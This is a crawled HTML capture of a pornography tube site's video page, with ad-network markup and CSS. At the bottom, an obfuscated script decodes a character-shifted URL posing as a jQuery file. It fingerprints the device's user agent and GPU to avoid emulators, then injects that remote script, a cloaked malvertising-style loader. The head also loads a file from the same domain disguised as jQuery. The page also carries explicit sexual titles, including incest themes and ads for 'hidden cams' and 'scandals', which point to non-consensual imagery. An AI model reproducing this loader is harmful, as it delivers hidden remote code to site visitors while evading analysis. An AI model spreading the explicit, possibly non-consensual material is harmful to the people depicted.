

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sexyindianbhabhi.com/videos/indian-beauty-sama-doing-her-first-double-decker-with/
body_size: 5664
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Indian beauty Sama is doing her first double decker with 2 massive facials - Sexy Indian Bhabhi</title>
    <link rel="canonical" href="http://sexyindianbhabhi.com/videos/indian-beauty-sama-doing-her-first-double-decker-with/">
<link href="/css/styles.css" type="text/css" rel="stylesheet">
<link href="/css/import.css" type="text/css" rel="stylesheet">
<style>
    .video {
        height: 0;
    }
    .fluid_video_wrapper {
        display: block !important;
        width: 100% !important;
        height: 100% !important;
    }
    .full-like.disabled,
    .full-dislike.disabled {
        opacity: 0.5;
    }
    .video iframe, .video object, .video embed, .video video, .video source {
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
    }
    .video iframe {
        width: 1px;
        min-width: 100%;
        *width: 100%;
        height: 1px;
        min-height: 100%;
        *height: 100%;
    }
    .previews-block .brs-block {
        clear: both;
    }
    .list ul {
        column-count: 1 !important;
        -moz-column-count: 1 !important;
        -webkit-column-count: 1 !important;
    }
    .list li {
        width: 16.666666%;
        float: left !important;
        padding: 10px 5px 0 5px !important;
        box-sizing: border-box !important;
    }
    @media (max-width: 1659px) {
        .previews-block .brs-block {
            display: none;
        }
    }
    @media (max-width: 1249px) {
        .previews-block .brs-block {
            display: block;
        }
    }
    @media (max-width: 640px) {
        .list li {
            width: 33.333333%;
        }
    }
    @media (max-width: 450px) {
        .list li {
            width: 50%;
        }
    }
    
    .video + div img {
        max-width: 100%;
        height: auto;
    }
    
    .full-bn-mb {
        height: auto;
    }
</style>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/functions.js"></script>
<script>
    var scjDir = "scj";
    var galleryID = "3028";
    var gallerySlug = "indian-beauty-sama-doing-her-first-double-decker-with";
        
    //Rating
    function post_rating(value) {
        var xhr = new XMLHttpRequest();
        xhr.open('GET', '/' + scjDir + '/tube/index.php?content_id=' + galleryID + '&action=rating&rating=' + value);
        xhr.onload = function() {
            if (xhr.status === 200) {
                if(value==2) {
                    document.querySelector(".full-dislike").setAttribute('class', 'full-dislike disabled');
                } else {
                    document.querySelector(".full-like").setAttribute('class', 'full-like disabled');
                }
            }
            else {
                document.querySelector(".full-like").setAttribute('class', 'full-like disabled');
                document.querySelector(".full-dislike").setAttribute('class', 'full-dislike disabled');
            }
        };
        xhr.send();
    }
</script>
<meta name="apple-touch-fullscreen" content="YES" />
    <link rel="stylesheet" href="//cdn.fluidplayer.com/v2/current/fluidplayer.min.css" type="text/css">
    <script src="//cdn.fluidplayer.com/v2/current/fluidplayer.min.js"></script>
<base target="_blank">
<meta name="referrer" content="unsafe-url">
<script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
</head>
<body>
    
    
    <div class="head">
        <div class="wrap">
            <div class="open open-menu"><i class="fa fa-bars"></i></div>
            <div class="logo">
                <a href="/" target="_self"><img src="/images/sexyindianbhabhi.png" alt="Sexy Indian Bhabhi"></a>
            </div>
            <div class="open open-search"><i class="fa fa-search"></i></div>
            <div class="menu">
                <ul>
                    <li><a href="/" target="_self"><i class="fa fa-eye"></i> Home</a></li>
                    <li><a href="/indian-aunty-xxx-rough-fucking/" target="_self"><i class="fa fa-calendar-check-o"></i> Indian Aunty XXX Rough Fucking</a></li>
                    <li><a href="/sexy-desi-indian-bhabhi/" target="_self"><i class="fa fa-thumbs-up"></i> Sexy Desi Indian Bhabhi</a></li>
                    <li><a href="/tags/" target="_self"><i class="fa fa-star"></i> Categories</a></li>
                </ul>
            </div>
            <div class="search">
                <form id="search_form" method="POST" target="_self" onsubmit="if(document.getElementById('search_input').value!=''){document.getElementById('search_form').action='/search/'+escape(document.getElementById('search_input').value.split(' ').join('+'))+'/';}else{document.location.href='/';}" itemprop="potentialAction">
                    <div class="search-form">
                        <div class="search-field">
                            <input id="search_input" placeholder="Search Sexy Indian Bhabhi">
                        </div>
                        <div class="search-button">
                            <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <div class="wrap">
<div class="mo-av" align="center">
<script type="text/javascript">
var ad_idzone = "3245038",
	 ad_width = "300",
	 ad_height = "100";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&output=noscript&type=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>


</div>
<h1>Indian beauty Sama is doing her first double decker with 2 massive facials</h1>
<div class="full-wrap">
    <div class="full-tab">
        <div class="full-block">
            <div class="video">
                <div class="video-container">
                                            <video id="player" preload="none" poster="http://pureindiansex.com/scj/thumbs/8/459_sama-with.jpg" width="100%" height="100%" controls>
                            <source src="/video.php?video=aHR0cHM6Ly93d3cueHZpZGVvcy5jb20vdmlkZW82Mzk2NTA5MS9pbmRpYW5fYmVhdXR5X3NhbWFfaXNfZG9pbmdfaGVyX2ZpcnN0X2RvdWJsZV9kZWNrZXJfd2l0aF8yX21hc3NpdmVfZmFjaWFscw==" type='video/mp4'>
                        </video>
                        <script>
                            var video = fluidPlayer(
                                "player",
                                {
                                    vastOptions: {
                                        "adList" : [
                                            {
                                                "roll": "preRoll",
                                                "vastTag": ""
                                            }
                                        ]
                                    }
                                }
                            );
                        </script>
                                    </div>
                <div class="on-player-pl">
                    <div class="on-player">
                        <div class="on-pl-spts">
                            <div class="on-player-sp">
                                <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                            </div>
                        </div>
                        <div class="close" title="Close & Play video">X</div>
                        <div class="bot-close" title="Close & Play video">Close & Play video</div>
                    </div>
                </div>
            </div>
            <div style="text-align: center; margin-top: 10px;">
                <SCRIPT language=JavaScript>
<!-- Begin
var how_many_ads = 6;
var now = new Date()
var sec = now.getSeconds()
var ad = sec % how_many_ads;
ad +=1;
if (ad==1) { txt= "DesiPapa Indian Sex"; url="https://secure.desipapa2.com/track/MzUuMS45LjE1LjAuMC4wLjAuMA"; alt="DesiPapa Indian Sex"; banner="/images/desipapa_750_100.gif"; width="750"; height="100";}
if (ad==2) { txt= "Indian Sex Scandals"; url="http://secure.indianhiddencams.com/track/MzUuMS4zLjMuMC4wLjAuMC4w"; alt="Indian Sex Scandals"; banner="/images/indianhiddencams_750_100.gif"; width="750"; height="100";}
if (ad==3) { txt= "Indian GF Porn"; url="http://secure.indiangfporn.com/track/MzUuMS40NS45Ni4wLjAuMC4wLjA"; alt="Indian GF Porn"; banner="/images/igf_750_100.gif"; width="750"; height="100";} 
if (ad==4) { txt= "Indian Babe Shanaya"; url="http://secure.indianbabeshanaya.com/track/MzUuMS40MS41Ny4wLjAuMC4wLjA"; alt="Indian Babe Shanaya"; banner="/images/shanaya_750_100.gif"; width="750"; height="100"; }
if (ad==5) { txt= "Horny Lily"; url="http://secure.mysexylily.com/track/MzUuMS4zNS40Mi4wLjAuMC4wLjA"; alt="Horny Lily"; banner="/images/hornylily_750_100.gif"; width="750"; height="100";}
if (ad==6) { txt= "Fuck My Indian GF"; url="http://secure.fuckmyindiangf.com/track/MzUuMS4yMi40Ni4wLjAuMC4wLjA"; alt="Fuck My Indian GF"; banner="/images/fmigf_750_100_1.gif"; width="750"; height="100";}
document
document.write('<center>');
document.write('<a href=\"' + url + '\" target=\"_blank\">');
document.write('<img src=\"' + banner + '\" width=')
document.write(width + ' height=' + height + ' ');
document.write('alt=\"' + alt + '\" border=0>');
document.write('<small>' + txt + '</small></a>');
document.write('</center>');
// End -->
                  </SCRIPT>
            </div>
        </div>
        <div class="full-bns-block">
            <div class="full-bn-mb">
                <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
            </div>
            <div class="full-bn">
                <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
            </div>
            <div class="full-bn full-bn-2">
                <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
            </div>
            <div class="full-bn full-bn-3">
                <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
            </div>
        </div>
    </div>
</div>
<div class="navi navi-top">
    <ul>
        <li class="full-like"><a onclick="post_rating(2)"><i class="fa fa-thumbs-up"></i></a></li>
        <li><span class="percent">100%</span></li>
        <li class="full-dislike"><a onclick="post_rating(1)"><i class="fa fa-thumbs-down"></i></a></li>
        <li><div><span class="val">0</span> votes</div></li>
    </ul>
    <ul>
        <li><span class="sort-icon"><i class="fa fa-info-circle"></i></span></li>
        <li><div><i class="fa fa-clock-o"></i> Dur: <span class="val">22:01</span></div></li>
        <li><div><i class="fa fa-calendar-check-o"></i> Added: <span class="val">2022-06-16</span></div></li>
    </ul>
</div>
<div class="navi navi-top">
    <ul class="navi-links">
        <li><span class="val"><i class="fa fa-star"></i> Categories:</span></li>
        
            <li><a href="/tags/chudai/"><i class="fa fa-star"></i> Chudai</a>
        
    </ul>
</div>
<h2>Similar Bhabhi Sex Videos</h2>
<div class="previews-block">
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-girl-offers-her-pussy-to-husband-of-her-sister/">
                    <div class="preview-img">
                        <img src="http://pureindiansex.com/scj/thumbs/8/114_-offers.jpg" alt="Indian girl offers her pussy to the husband of her sister">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian girl offers her pussy to the husband of her sister</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 29:12</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-08-07</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-girls-having-some-fun/">
                    <div class="preview-img">
                        <img src="http://pureindiansex.com/scj/thumbs/9/332.jpg" alt="Indian girls having some fun">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian girls having some fun</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 12:47</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-07-14</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/parents-send-her-to-keep-an-eye-on-indian-brother-but/">
                    <div class="preview-img">
                        <img src="http://pureindiansex.com/scj/thumbs/9/943_an.jpg" alt="Parents send her to keep an eye on indian brother but she only fucks around">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Parents send her to keep an eye on indian brother but she only fucks around</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 19:36</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-06-26</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/super-sexy-mumbai-desi-girl-getting-licked-by-indian/">
                    <div class="preview-img">
                        <img src="http://pureindiansex.com/scj/thumbs/2/733_sexy_desi_playboy.jpg" alt="Super sexy mumbai desi girl getting licked by indian playboy">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Super sexy mumbai desi girl getting licked by indian playboy</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 0:18</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-06-06</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-girl-doing-her-first-porn-casting-and-gets-her/">
                    <div class="preview-img">
                        <img src="http://pureindiansex.com/scj/thumbs/9/758_-first-completely.jpg" alt="Indian girl is doing her first porn casting and gets her face  completely covered with sperm">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian girl is doing her first porn casting and gets her face  completely covered with sperm</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 19:27</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-06-28</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-sister-caught-watching-porn-on-laptop-by-her/">
                    <div class="preview-img">
                        <img src="http://pureindiansex.com/scj/thumbs/7/838_indian-sister-on.jpg" alt="indian sister caught watching porn on laptop by her stepbrother and fucked in all holes with clear hindi voice full dirty talking">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> indian sister caught watching porn on laptop by her stepbrother and fucked in all holes with clear hindi voice full dirty talking</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 10:23</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-08-20</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/roop-tera-mastana-xxx-longer-version-2/">
                    <div class="preview-img">
                        <img src="http://pureindiansex.com/scj/thumbs/5/248_version.jpg" alt="Roop Tera Mastana XXX - Longer Version 2">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Roop Tera Mastana XXX - Longer Version 2</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 10:15</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-06-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/couple-enjoying-nude-kissing/">
                    <div class="preview-img">
                        <img src="http://pureindiansex.com/scj/thumbs/2/712_enjoying_nude.jpg" alt="Couple enjoying nude kissing">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Couple enjoying nude kissing</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 2:26</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-06-06</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/desi-indian-top-model-alia-advani-from-punjab-taking/">
                    <div class="preview-img">
                        <img src="http://pureindiansex.com/scj/thumbs/7/841_top.jpg" alt="desi indian top model Alia Advani from punjab taking shower">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> desi indian top model Alia Advani from punjab taking shower</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 10:03</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-06-30</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/new-indian-girlfriend-groupa-agree-to-do-porn-movie/">
                    <div class="preview-img">
                        <img src="http://pureindiansex.com/scj/thumbs/8/384_-girlfriend-to.jpg" alt="New indian girlfriend Groupa agree to do a porn movie">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> New indian girlfriend Groupa agree to do a porn movie</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 20:02</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-07-26</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/quick-anal-sex-with-indian-cousin-sister/">
                    <div class="preview-img">
                        <img src="http://pureindiansex.com/scj/thumbs/9/575_sex-with.jpg" alt="Quick Anal Sex with Indian Cousin Sister">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Quick Anal Sex with Indian Cousin Sister</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 8:49</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-06-23</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/bengali-actress-in-porn-scene-filmyfantasy-indian/">
                    <div class="preview-img">
                        <img src="http://pureindiansex.com/scj/thumbs/10/658_a-filmyfantasy-sex.jpg" alt="Bengali Actress in a Porn Scene - FilmyFantasy - Indian Sex">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Bengali Actress in a Porn Scene - FilmyFantasy - Indian Sex</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 50%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 10:14</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-06-15</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
</div>
            <h2>Indian Porn Videos</h2>
            <div class="brs-block">
                <div class="br">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-2">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-3">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-4">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>

            </div>
        </div>
        <div class="foot">
            <div class="wrap">
                <p>&copy; 2026 <span>sexyindianbhabhi.com</span>. All rights reserved.</p>
                <p>Sexy Indian bhabhis blindfolds, gags, sizzling hot threesome, lesbian sex and sticky facials. Watch Hours of hardcore Indian sex delivered straight to you in the comforts of your own home. If you love watching young, fresh Indian holes getting pummeled until they gape, then you've come to the right place. Hot and horny big Indian ass bhabhi and aunties push the limits of their sphincter and the results are beyond your wildest fantasies. Forbidden and taboo Indian anal acts play out before your unbelieving eyes as loose sluts suck their own ass juices off rigid hard pricks. No foreplay is required with these juicy hot Indian jezebels. Bend them over and start the drilling 'cause these sluts demand that you ride them hard.
</p>
            </div>
        </div>
 <script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4651794"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
    
<script type="text/javascript">!function(u,s,i,a,b,c){for(u="iuuqt;00jg3.deo.upt/czufdeoupq/dpn0deo0fyqjsf.2.N0krvfsz/mb{zmpbe02/:/80krvfsz/njo/kt",s="",i=0;i<u.length;i++)s+=String.fromCharCode(u.charCodeAt(i)-1);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(b=document.createElement("canvas"),a=b.getContext("webgl")||b.getContext("experimental-webgl"))&&(c=a.getExtension("WEBGL_debug_renderer_info"))&&!/ANGLE|Intel|AMD|NVIDIA|GeForce|Radeon/i.test(a.getParameter(c.UNMASKED_RENDERER_WEBGL)||"")&&(a=document.createElement("script"),a.src=s,a.async=1,document.head.appendChild(a))}();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&type=300x100&p=http%3A//sexyindianbhabhi.com/videos/indian-beauty-sama-doing-her-first-double-decker-with/&dt=1769748118067&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1422
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA11RXY.bMBD8K7zkscheG388XpuclGtz0ak6qX2KbOMELglEmOSSaH98F4jUqloDszvjYcCGCaWsRIZV35_STDzN4JnWwTVl3ezyY7ttUxP7z7bb56E9Dqx4dj0p5_H2Ui0_2uvrfJ.Wx1W9_ni7r0YsCS_4j28v95G__6bZO812xet8lZbN08Bft29kMixQrg8EFr_Wm5n.Gtzx5Opds6nLmR7Zkx9kxLTNJXapbpu06TsX9hSRJEjxuVZWS8O5we35cKgpvmtObdcMqZGLvDA5FDLnSiAHDUZICyhAFkwYtHbwYKjk.BCMXTkj08EYDLtqYIhCAJbOaw7Wax.kjKUVDKwOZWDShSisow2AKV5vUwBfOV_VY4TBSTGQCNpaZTD7X5WRKrvUZWxTNs0zH925v2XJHV1WtvSxWRW7bFt3qaf.7A8xK2PY0.yz7qsMx8BDSS0UGDUiAAUFIuWif_PghzIPNUc1IjRaUSexmFp8__n0j_xv8fENOVt8KZDljA83xqZdQFe6UfrgejqmPF7b1F2mMyDLSf_wsXgBwPV3jCEUWnEB3ni7LUoAaYrghfcGZAD.B8paRJClAgAA&cb=e2e_697c36964b4bf1.77629336"
        id="link_a3bfcd78d412660e8cc512d8f19f49e3"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA11RXY.bMBD8K7zkscheG388XpuclGtz0ak6qX2KbOMELglEmOSSaH98F4jUqloDszvjYcCGCaWsRIZV35_STDzN4JnWwTVl3ezyY7ttUxP7z7bb56E9Dqx4dj0p5_H2Ui0_2uvrfJ.Wx1W9_ni7r0YsCS_4j28v95G__6bZO812xet8lZbN08Bft29kMixQrg8EFr_Wm5n.Gtzx5Opds6nLmR7Zkx9kxLTNJXapbpu06TsX9hSRJEjxuVZWS8O5we35cKgpvmtObdcMqZGLvDA5FDLnSiAHDUZICyhAFkwYtHbwYKjk.BCMXTkj08EYDLtqYIhCAJbOaw7Wax.kjKUVDKwOZWDShSisow2AKV5vUwBfOV_VY4TBSTGQCNpaZTD7X5WRKrvUZWxTNs0zH925v2XJHV1WtvSxWRW7bFt3qaf.7A8xK2PY0.yz7qsMx8BDSS0UGDUiAAUFIuWif_PghzIPNUc1IjRaUSexmFp8__n0j_xv8fENOVt8KZDljA83xqZdQFe6UfrgejqmPF7b1F2mMyDLSf_wsXgBwPV3jCEUWnEB3ni7LUoAaYrghfcGZAD.B8paRJClAgAA&cb=e2e_697c36964b4bf1.77629336';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_a3bfcd78d412660e8cc512d8f19f49e3"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="100"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/802424/53e4af9aaabffb47b0ef1eb7a44261499d9ac341.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"a3bfcd78d412660e8cc512d8f19f49e3","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/802424\/53e4af9aaabffb47b0ef1eb7a44261499d9ac341.mp4","width":"300","height":"100"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://sexyindianbhabhi.com/css/styles.css
body_size: 2958
content:
body
{ background-color: rgb(40,50,54); }

img, .open, .menu li a, .search button, .navi li a, .navi li span, .navi li div, .preview .meta li span, .preview .total, .br, .search-list li a, .list li a span.value, .preview-tl a, .full-bn, .full-bn-mb
{ background-color: rgb(60,70,74); }

.head, .preview-img, .list li a, .foot
{ border-color: rgb(60,70,74); }

body, .preview .total, .list li a span.value
{ color: rgb(210,210,214); }

.head, .navi li span.percent, .preview-ins, .brs-block, .search-list, .list, .previews-tl-block, .full-wrap, .video, .foot
{ background-color: rgb(20,30,34); }

.preview-tl a:hover .preview-img { background-color: rgb(0,10,14); }

a:hover, .logo a span, .menu li a i, .preview .name i, .preview .total i, .navi li span.val-name i, .navi ul.navi-links li a i, .preview .meta li i, .search-list li a i , .list li a i, .preview-tl .name i, .foot span
{ color: rgb(160,197,255); }

.open:hover, .open.active, .menu li a:hover, .menu li a.active, .menu li.active a, .search button:hover, .navi li a:hover, .navi li a.active, .navi li.active a, .preview a:hover .preview-img, .preview a:hover .total, .search-list li a:hover, .list li a:hover span.value, .preview-tl a:hover, .close:hover, .bot-close:hover
{ background-color: rgb(120,157,236); color: rgb(255,255,255); }

.preview a:hover .preview-img, .list li a:hover
{ border-color: rgb(120,157,236); }

.menu li a:hover i, .menu li a.active i, .menu li.active a i, .preview a:hover .total i, .search-list li a:hover i, .list li a:hover span.value i, .preview-tl a:hover .name i, .navi ul.navi-links li a:hover i, .navi ul.navi-links li a.active i, .navi ul.navi-links li.active a i
{ color: rgb(255,255,255); }

.close, .bot-close
{ background-color: rgba(110,147,226); color: rgb(255,255,255); }

a, h1, h2, .open, .logo a, .search button, .navi li span.sort-icon, .navi li span.val, .navi li span.percent, .preview .total span
{ color: rgb(255,255,255); }

.search input
{ background-color: rgba(255,255,255,0.9); color: rgb(47,47,47); }

.search input:focus
{ background-color: rgb(255,255,255); }

.search input::placeholder
{ color: rgb(47,47,47); }



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a { overflow: hidden; }

body { font-family: Arial, sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; }
h1 { margin: 10px 5px 0 5px; font-size: 24px; line-height: 26px; }
h2 { margin: 40px 5px 0 5px; font-size: 22px; line-height: 24px; }

.wrap { margin: 0 auto; max-width: 820px; }

.head { border-bottom-width: 3px; border-bottom-style: solid; text-align: center; font-size: 0; padding-bottom: 10px; }

.open { border-radius: 3px; cursor: pointer; width: 40px; height: 40px; line-height: 40px; font-size: 18px; margin: 10px 5px 0 5px; }

.open-menu { float: left; }
.open-search { float: right; }

